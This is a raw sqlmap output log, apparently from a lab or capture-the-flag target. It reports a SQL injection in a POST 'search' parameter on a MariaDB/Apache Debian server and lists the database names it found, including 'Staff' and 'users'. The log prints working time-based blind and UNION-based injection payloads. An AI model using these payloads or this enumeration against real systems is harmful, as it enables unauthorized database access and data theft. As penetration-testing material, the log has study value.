 sqlmap identified the following injection point(s) with a total of 71 HTTP(s) requests:
---
Parameter: search (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=1' AND (SELECT 4407 FROM (SELECT(SLEEP(5)))JblV) AND 'jbMy'='jbMy
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: search=1' UNION ALL SELECT NULL,CONCAT(0x71766a6b71,0x666266537052434a4c43596979434b6f466f436a6864437
b4a,0x716b6a7a71),NULL,NULL,NULL,NULL-- -
---
[00:46:28] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[00:46:28] [INFO] fetching database names
available databases [3]:
[*] information_schema
[*] Staff
[*] users